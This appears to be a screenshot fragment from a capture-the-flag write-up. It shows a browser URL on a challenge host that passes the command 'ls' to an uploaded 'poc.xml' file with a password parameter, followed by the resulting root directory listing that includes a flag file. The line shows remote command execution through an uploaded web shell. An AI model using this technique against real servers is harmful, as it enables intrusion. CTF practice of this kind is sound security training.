 不安全 challenge.yuanloo.com:37840/upload/poc.xml?pwd=023&i=ls
bin
boot
dev
etc
fllllaaaagggggggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var